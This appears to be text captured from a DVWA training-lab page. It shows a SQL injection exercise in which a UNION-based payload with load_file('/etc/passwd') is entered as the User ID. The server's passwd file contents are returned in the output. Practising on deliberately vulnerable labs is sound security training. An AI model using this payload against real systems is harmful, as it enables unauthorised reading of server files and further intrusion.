 Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
Vulnerability: SQL Injection
User ID: Submit
ID: 1' and 1=2 union select 2,load_file('/etc/passwd')#
First name: 2
Surname: root:x:0:0:root:/root:/bin/bash
bin:x:1:1:bin:/bin:/sbin/nologin
daemon:x:2:2:daemon:/sbin:/sbin/nologin
adm:x:3:4:adm:/var/adm:/sbin/nologin
lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin
sync:x:5:0:sync:/sbin:/bin/sync
shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown
halt:x:7:0:halt:/sbin:/sbin/halt
mail:x:8:12:mail:/var/spool/mail:/sbin/nologin
operator:x:11:0:operator:/root:/sbin/nologin
games:x:12:100:games:/usr/games:/sbin/nologin
ftp:x:14:50:FTP User:/var/ftp:/sbin/nologin
nobody:x:99:99:Nobody:/:/sbin/nologin
systemd-network:x:192:192:systemd Network Management:/:/sbin/nologin
dbus:x:81:81:System message bus:/:/sbin/nologin
polkitd:x:999:998:User for polkitd:/:/sbin/nologin